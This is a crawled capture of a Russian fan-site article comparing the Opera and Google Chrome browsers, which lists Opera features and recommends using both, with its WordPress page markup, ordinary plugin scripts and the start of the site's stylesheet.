

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://operaru.ru/faq/comparing-opera-and-google-chrome
body_size: 9518
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://operaru.ru/faq/comparing-opera-and-google-chrome">

    






	<title>Что лучше: Opera или Google Chrome – сравнение браузеров</title>
	
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	
	<meta name="description" content="При выборе браузера пользователи нередко сталкиваются с дилеммой что лучше: Opera или Google Chrome. В действительности нельзя назвать среди них явного лидера. Каждый из интернет-обозревателей хорош по-своему. И выбор стоит основывать на собственных предпочтениях.">
	
	
	<meta property="og:locale" content="ru_RU">
	<meta property="og:type" content="article">
	<meta property="og:title" content="Что лучше: Opera или Google Chrome – сравнение браузеров">
	<meta property="og:description" content="При выборе браузера пользователи нередко сталкиваются с дилеммой что лучше: Opera или Google Chrome. В действительности нельзя назвать среди них явного лидера. Каждый из интернет-обозревателей хорош по-своему. И выбор стоит основывать на собственных предпочтениях.">
	<meta property="og:url" content="/faq/comparing-opera-and-google-chrome">
	<meta property="og:site_name" content="Скачать Опера для компьютера и телефона">
	<meta property="article:published_time" content="2019-01-30T10:21:57+00:00">
	<meta property="article:modified_time" content="2019-03-03T08:00:57+00:00">
	<meta property="og:image" content="/wp-content/uploads/2019/01/CHto-luchshe-Opera-ili-Google-Chrome.png">
	<meta property="og:image:width" content="300">
	<meta property="og:image:height" content="300">
	<meta name="twitter:card" content="summary">
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="Bonica Bonica">
	
	




<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.6.14" type="text/css" media="all">
<link rel="stylesheet" id="tds-style-frontend-css" href="/wp-content/plugins/art-decoration-shortcode/assets/css/style-front.min.css?ver=1.5.6" type="text/css" media="all">
<link rel="stylesheet" id="magnific-css" href="/wp-content/plugins/comment-images-reloaded/js/magnific.css?ver=5.6.14" type="text/css" media="all">
<link rel="stylesheet" id="fancybox-for-wp-css" href="/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4" type="text/css" media="all">
<link rel="stylesheet" id="style-socialsreit_webnavoz-css" href="/wp-content/plugins/social-by-webnavoz/css/socials_webnavoz-style.css?1_7_0&ver=5.6.14" type="text/css" media="all">
<link rel="stylesheet" id="wpfla-style-handle-css" href="/wp-content/plugins/wp-first-letter-avatar/css/style.css?ver=5.6.14" type="text/css" media="all">
<link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89" type="text/css" media="all">
<link rel="stylesheet" id="google-fonts-css" href="//fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,600,700&subset=cyrillic" type="text/css" media="all">
<link rel="stylesheet" id="style.css-css" href="/wp-content/themes/opera/style.css" type="text/css" media="all">
<link rel="stylesheet" id="tablepress-default-css" href="/wp-content/plugins/tablepress/css/default.min.css?ver=1.12" type="text/css" media="all">
<script src="/wp-includes/js/jquery/jquery.min.js?ver=3.5.1" id="jquery-core-js"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" id="jquery-migrate-js"></script>
<script src="/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>




<style>
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;height:auto;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script>
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br>' : '') + '<p class="caption-title">'+title+'<\/p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '<\/div>');},
			})
		;

			})
</script>

<script>
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '1045';
	window._wp_rp_num_rel_posts = '4';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%A7%D1%82%D0%BE+%D0%BB%D1%83%D1%87%D1%88%D0%B5%3A+Opera+%D0%B8%D0%BB%D0%B8+Google+Chrome';
	window._wp_rp_post_tags = ['faq', 'chrome', 'ul', 'h2', '300', 'googl', 'li', 'alt', 'opera', 'a'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical.css?version=3.6.4">
<style>
.related_post_title {
}
ul.related_post {
text-align: center;
width: 100%;
}
ul.related_post li {
margin: 10px 35px 10px 0px !important;
}
ul.related_post li a {
font-size: 16px !important;
}
ul.related_post li img {
}
div.wp_rp_content {
    display: inline-block !important;
    width: 100%;
}</style>
<link rel="icon" href="/wp-content/uploads/2020/08/cropped-7rGbavnA-32x32.png" sizes="32x32">
<link rel="icon" href="/wp-content/uploads/2020/08/cropped-7rGbavnA-192x192.png" sizes="192x192">
<link rel="apple-touch-icon" href="/wp-content/uploads/2020/08/cropped-7rGbavnA-180x180.png">
<meta name="msapplication-TileImage" content="/wp-content/uploads/2020/08/cropped-7rGbavnA-270x270.png">
<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
		<style>
.header:before {
	background-image: -webkit-gradient(linear, left top, right top, from(#FFFFFF), to(#FFFFFF));
	background-image: linear-gradient(to right, #FFFFFF, #FFFFFF);
}
.header__nav-2 > ul > li:hover > a,
.header__nav-2 .sub-menu {
	background: #FFFFFF;
}
.post blockquote:before {
	background-image: url(/wp-content/uploads/2020/08/7rGbavnA.png);
}
	</style>
</head>

<body class="is-single">

<div class="container">
<div class="wrapper">

	<header class="header">

		<div class="header__top">

					<a class="header__logo" href="/">
		<div class="header__logo-image"><img src="/wp-content/uploads/2020/08/7rGbavnA.png"></div>
		<div class="header__logo-title">OPERARU<span>.RU</span></div>
		<div class="header__logo-desc">Все о браузере Опера</div>
		</a>
		


			<form class="search" method="get" action="/">
				<input class="search__input" type="search" name="s" placeholder="Поиск по сайту" value="" required>
				<button class="search__button" type="submit"></button>
			</form>

		
		</div>

		<button class="header__menu-toggle" type="button"></button>
		<div class="header__menu">
			
					<nav class="header__nav-2"><ul><li id="menu-item-931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-931"><a href="/opera-for-computer"><div class="header__nav-2-link">Opera для компьютера</div></a>
<ul class="sub-menu">
	<li id="menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1486"><a href="/opera-for-windows-10"><div class="header__nav-2-link">Opera для Windows</div></a></li>
	<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="/opera-for-mac-os"><div class="header__nav-2-link">Opera для Mac OS</div></a></li>
	<li id="menu-item-1485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1485"><a href="/opera-for-linux"><div class="header__nav-2-link">Opera для Linux</div></a></li>
	<li id="menu-item-2525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="/all-versions-of-opera"><div class="header__nav-2-link">Старые версии Opera</div></a></li>
</ul>
</li>
<li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="/opera-for-mobile-phones"><div class="header__nav-2-link">Opera для телефона</div></a></li>
<li id="menu-item-2425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2425"><a href="/opera-gx"><div class="header__nav-2-link">Opera GX</div></a></li>
</ul></nav>
							
					<nav class="header__nav-1"><ul><li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-888"><a href="/faq">FAQ</a></li>
<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-889"><a href="/plugins">Расширения</a></li>
</ul></nav>
						</div>

	</header>
<div class="middle">
			<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/faq" itemprop="item"><span itemprop="name">FAQ</span></a></span></div>						
			<article class="post">
				<h1 class="post__headline">Что лучше: Opera или Google Chrome</h1>
				<div class="post__entry">
					<div class="code-block code-block-1" style="margin: 8px auto; text-align: center; display: block; clear: both;">
<div align="center">


</div></div>
<p>Несмотря на развитие информационных технологий и Интернета, сегодня не существует идеального браузера. Да и вообще природа вещей такова, что достичь абсолютного совершенства нереально. Однако здоровую конкуренцию ведь никто не отменял? Сегодня мы поговорим о том, что лучше: <strong>Opera или Chrome</strong>. Также в процессе повествования рассмотрим характерные особенности обоих разработок.</p>
<div class="toc-wrapper"><div class="toc-item"><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Вводная информация</a><ul><li><a href="#i-2">Сравнение</a></li></ul></li><li><a href="#i-3">Подведем итоги</a></li></ul></div></div></div>
<h2><span id="i">Вводная информация</span></h2>
<p>Гугл Хром – наиболее популярный интернет-обозреватель в мире, клиентская база которого составляет более 300 миллионов пользователей. По данным на конец 2018 года, рыночная доля поискового сервиса составила 60,6%.</p>
<p>Казалось бы, кто может посоревноваться с гигантом на место под солнцем, но <a href="/" target="_blank" rel="noopener noreferrer">Опере</a> не привыкать бороться в неравных условиях и выходить победителем.<img loading="lazy" class="aligncenter wp-image-1049" src="/wp-content/uploads/2019/01/Kartinka-CHto-luchshe-Opera-ili-Google-Chrome.png" alt="Картинка Что лучше - Opera или Google Chrome" width="800" height="467" srcset="/wp-content/uploads/2019/01/Kartinka-CHto-luchshe-Opera-ili-Google-Chrome.png 1344w, /wp-content/uploads/2019/01/Kartinka-CHto-luchshe-Opera-ili-Google-Chrome-768x448.png 768w" sizes="(max-width: 800px) 100vw, 800px"></p>
<h3><span id="i-2">Сравнение</span></h3>
<p>В Сети полно дискуссий, связанных с выбором оптимального поискового сервис. Каждый человек имеет свою точку зрения и требования, которые он предъявляет к браузеру.</p>
<p>Однако наиболее прогрессивные юзеры понимают, что каждый продукт имеет свои сильные стороны и лучший выход – использование потенциала нескольких интернет-обозревателей</p>
<div class="code-block code-block-2" style="margin: 8px 0; clear: both;">
<div align="center">
<style>
.operhand { width: 580px; height: 400px; }
@media (min-width:300px) { .operhand{ width: 300px; height: 250px; } }
@media (min-width:500px) { .operhand{ width: 580px; height: 400px; } }
</style>
<ins class="adsbygoogle operhand" style="display:block" data-ad-client="ca-pub-4489766807283783" data-ad-slot="1853466901" data-full-width-responsive="true"></ins>

</div></div>

<p>В вопросе Опера или Гугл Хром ответ однозначен – оба.<img loading="lazy" class="aligncenter size-full wp-image-1048" src="/wp-content/uploads/2019/01/Kartinka-Sravnenie-Chrome-i-Opera.png" alt="Картинка Сравнение Chrome и Opera" width="704" height="339"></p>
<p>Только так можно раскрыть истинный потенциал обоих интернет-обозревателей. В случае с Opera, пользователю доступны:</p>
<ul>
<li>Интегрированная технология VPN, сервера которых имеют разные территориальные привязки, также можно контролировать количество передаваемых данных. Google Chrome лишен такого функционала.</li>
<li>Официальный магазин с полезными расширениями, также можно устанавливать утилиты из хромовских запасников.</li>
<li>Инструменты для ограничения работы плагина JavaScript, а также встроенный блокировщик рекламы.</li>
<li>Режим повышенном производительности <strong>Opera Turbo</strong>.</li>
<li>Функция экономии заряда батареи для ноутбуков и смартфонов.</li>
</ul>
<p>Вышесказанное также можно дополнить вниманием Opera Software к организации интуитивно понятного пользовательского интерфейса.</p>
<div class="code-block code-block-2" style="margin: 8px 0; clear: both;">
<div align="center">
<style>
.operhand { width: 580px; height: 400px; }
@media (min-width:300px) { .operhand{ width: 300px; height: 250px; } }
@media (min-width:500px) { .operhand{ width: 580px; height: 400px; } }
</style>
<ins class="adsbygoogle operhand" style="display:block" data-ad-client="ca-pub-4489766807283783" data-ad-slot="1853466901" data-full-width-responsive="true"></ins>

</div></div>

<h2><span id="i-3">Подведем итоги</span></h2>
<p>В мире пока не существует идеального интернет-обозревателя, несмотря на все старания гигантов индустрии. На рынке есть несколько интересных проектов, которые пользуются популярностью у людей, перед ними стоит титаническая задача выбора. Однако лучшим решением будет симбиоз нескольких платформ.<img loading="lazy" class="aligncenter size-full wp-image-1047" src="/wp-content/uploads/2019/01/Kartinka-Chrome-i-Opera.png" alt="Картинка Chrome и Opera" width="782" height="394" srcset="/wp-content/uploads/2019/01/Kartinka-Chrome-i-Opera.png 782w, /wp-content/uploads/2019/01/Kartinka-Chrome-i-Opera-768x387.png 768w" sizes="(max-width: 782px) 100vw, 782px"></p>

									</div>
			</article>

		
		 <script>
			var socials_webnavoz_ajaxUrl="/wp-admin/admin-ajax.php";
			var id_post = '1045';
		</script>
		<div class="wrap-socials_webnavoz">
			<div class="socials-likebox_webnavoz">
							<div class="post-rating">
				<div class="post-rating__title">Помогла статья? Оцените её</div>
				<div class="post-rating__rate"><div id="post-ratings-1045-loading" class="post-ratings-loading"><img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...</div></div>
			</div>
			</div>
			
					<div class="socials-button_webnavoz">
				<div class="b-share_webnavoz">
					<div class="b-share__ico_webnavoz b-share__vk_webnavoz js-share-link_webnavoz" data-uri="http://vk.com/share.php?url=https://operaru.ru/faq/comparing-opera-and-google-chrome"></div>
					<div class="b-share__ico_webnavoz b-share__fb_webnavoz js-share-link_webnavoz" data-uri="http://www.facebook.com/sharer.php?u=https://operaru.ru/faq/comparing-opera-and-google-chrome"></div>
					<div class="b-share__ico_webnavoz b-share__ok_webnavoz js-share-link_webnavoz" data-uri="https://connect.ok.ru/offer?url=https://operaru.ru/faq/comparing-opera-and-google-chrome"></div>
					<div class="b-share__ico_webnavoz b-share__tw_webnavoz js-share-link_webnavoz" data-uri="http://twitter.com/share?text=&url=https://operaru.ru/faq/comparing-opera-and-google-chrome"></div>
				</div>
			</div>
		</div>
	 			

<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h4 class="related_post_title">Читайте так же:</h4><ul class="related_post wp_rp"><li data-position="0" data-poid="in-1169" data-post-type="none"><a href="/faq/comparing-opera-and-mozilla-firefox" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2019/01/CHto-luchshe-Opera-ili-Mozilla-Firefox-150x150.png" alt="Что лучше: Opera или Mozilla Firefox" width="150" height="150"></a><a href="/faq/comparing-opera-and-mozilla-firefox" class="wp_rp_title">Что лучше: Opera или Mozilla Firefox</a></li><li data-position="1" data-poid="in-2529" data-post-type="none"><a href="/faq/how-to-block-unwanted-websites-from-opening-with-opera" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2019/08/Pri-zagruzke-Opery-otkryvaetsya-nenuzhnyj-sajt-150x150.png" alt="При загрузке Оперы открывается ненужный сайт" width="150" height="150"></a><a href="/faq/how-to-block-unwanted-websites-from-opening-with-opera" class="wp_rp_title">При загрузке Оперы открывается ненужный сайт</a></li><li data-position="2" data-poid="in-1273" data-post-type="none"><a href="/plugins/letyshops-plugin-for-opera" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2019/01/Rasshirenie-LetyShops-dlya-Opera-150x150.png" alt="Расширение LetyShops для Opera" width="150" height="150"></a><a href="/plugins/letyshops-plugin-for-opera" class="wp_rp_title">Расширение LetyShops для Opera</a></li><li data-position="3" data-poid="in-1314" data-post-type="none"><a href="/faq/how-to-install-chrome-plugins-in-opera" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2019/01/Kak-ustanovit-rasshirenie-Chrome-v-Opera-150x150.png" alt="Как установить расширение Chrome в Opera" width="150" height="150"></a><a href="/faq/how-to-install-chrome-plugins-in-opera" class="wp_rp_title">Как установить расширение Chrome в Opera</a></li></ul></div></div>
			<div class="grid">

				<div class="comments">
					



	
	

	
				</div>

				<div class="comments-widget"><div class="code-block code-block-3" style="margin: 8px auto; text-align: center; display: block; clear: both;">
<div align="center">


</div></div>
</div>
			</div>

				</div>

	<footer class="footer">
		<div class="footer__inner">

			<div class="footer__section  copyright">

				<div class="copyright__domain">
					<div class="copyright__logo"><img src="/wp-content/uploads/2020/08/7rGbavnA.png"></div>
					OPERARU<span>.RU</span>
				</div>

				<div class="copyright__text">
					© 2018–2025 – Все о браузере Опера				</div>

			</div>

			
			<div class="footer__section  footer__mid">

			
							<div class="counters">
					<script src="/storage/sm/getcode?apiKey=d9b5cd245449179b487ae1417f2f04f0"></script>
Создание сайта <a href="https://digital-iceberg.ru">Digital-Iceberg</a> </div>
						
			</div>

			<div class="footer__section  footer__info">

				

				
			</div>

			<a class="footer__section  footer__design" href="/sitemap" target="_blank">Карта сайта</a>
			

		</div>
		<div class="nooficcial">
		Информационный сайт о браузере Opera. Не является официальным сайтом.
		<p>Все права и торговые знаки, принадлежат Opera Norway. Официальный сайт www.opera.com</p>
</div>
	</footer>

</div>
</div>

<script id="comment-images-reloaded-js-extra">
/* <![CDATA[ */
var cm_imgs = {"fileTypeError":"\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435! \u0412\u044b \u043f\u044b\u0442\u0430\u0435\u0442\u0435\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043e\u043d\u043e \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0438\u043a\u0440\u0435\u043f\u043b\u0435\u043d\u043e \u043a \u0432\u0430\u0448\u0435\u043c\u0443 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044e.","fileSizeError":"\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435! \u0412\u044b \u043f\u044b\u0442\u0430\u0435\u0442\u0435\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0444\u0430\u0439\u043b. \u041f\u0440\u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f, \u0444\u0430\u0439\u043b \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0438\u043a\u0440\u0435\u043f\u043b\u0435\u043d! \u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430:","limitFileSize":"5242880","fileCountError":"<strong>\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435!<\/strong> \u0412\u044b \u043f\u044b\u0442\u0430\u0435\u0442\u0435\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u043e\u0432. \u041f\u0440\u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0435 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f, \u0444\u0430\u0439\u043b\u044b \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b <br \/>\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439: ","limitFileCount":"5"};
/* ]]> */
</script>
<script src="/wp-content/plugins/comment-images-reloaded/js/cir_andzoom.min.js?ver=5.6.14" id="comment-images-reloaded-js"></script>
<script src="/wp-content/plugins/social-by-webnavoz/js/jquery.cookie.min.js?ver=1.1" id="cookie-socialsreit_webnavoz-js"></script>
<script src="/wp-content/plugins/social-by-webnavoz/js/socials_webnavoz.js?ver=1.7" id="script-socialsreit_webnavoz-js"></script>
<script id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002" id="toc-front-js"></script>
<script id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"\/wp-content\/plugins\/wp-postratings","ajax_url":"\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_custom","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_custom/rating_over.gif";;
/* ]]> */
</script>
<script src="/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89" id="wp-postratings-js"></script>
<script src="/wp-content/themes/opera/js/scripts.js" id="scripts.js-js"></script>







<script>
function generateUID() {
  var rand = function ( n ) { return Math.random().toString().replace(/0\./, '').substr(0, n)};
  return rand(8)+'.'+rand(8);
}
window.cid = generateUID();
window.cuid = generateUID();
</script>






<script>
;(function($){
   $(document).on('click', 'a[href^=#]', function () {
        $('html, body').animate({ scrollTop:  $('a[name="'+this.hash.slice(1)+'"]').offset().top }, 1500 ); 
        return false;
    });
})(jQuery)
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"946c064b065c459fbd9b5bf9c29fafb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://operaru.ru/wp-content/themes/opera/style.css
body_size: 18647
content:
/* reset */html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:collapse;border-spacing:0}:focus{outline:0}/* end reset */

/* normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary,time{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;vertical-align:bottom}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible;text-transform:inherit}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/* end normalize */

body {
	color: #362E48;
	background: #FFF;
	font: 14px/1.215 'Montserrat', 'Helvetica Neue', sans-serif;
}

a {
	text-decoration: none;
	color: #4471BB;
}

a:hover {
	text-decoration: underline;
}

.aligncenter {
	display: block;
	margin-right: auto;
	margin-left: auto;
}

.alignleft {
	float: left;
}

img.alignleft,
.wp-caption.alignleft {
	margin: 5px 25px 15px 0;
}

.alignright {
	float: right;
}

img.alignright,
.wp-caption.alignright {
	margin: 5px 0 15px 25px;
}

.container {
	overflow: hidden;
	min-width: 320px;
	padding: 0 10px;
}

.wrapper {
	max-width: 1000px;
	margin: 0 auto;
}

.wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.grid {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
